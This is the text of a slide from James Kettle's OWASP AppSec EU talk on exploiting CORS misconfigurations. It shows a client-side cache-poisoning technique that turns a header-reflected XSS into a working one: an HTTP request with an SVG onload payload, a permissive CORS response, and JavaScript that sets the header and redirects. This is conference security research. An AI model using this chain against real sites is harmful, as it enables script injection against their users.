 CACHE POISONING: CLIENT-SIDE
OWASP
AppSec EU
Belfast
Make 'unexploitable' XSS workable
GET /login HTTP/1.1
Host: example.com
Origin: https://evil.com
X-User: <svg/onload=alert(1)>
HTTP/1.1 200 OK
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-User
Content-Type: text/html
Invalid user: <svg/onload=alert(1)>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','http://example.com/login',true);
req.setRequestHeader('X-User', '<svg/onload=alert(1)>');
req.send();
function reqListener() {
location='http://example.com/login';
}
OWASP
AppSec EU
Belfast
Exploiting CORS Misconfigurations
For Bitcoins And Bounties
- James Kettle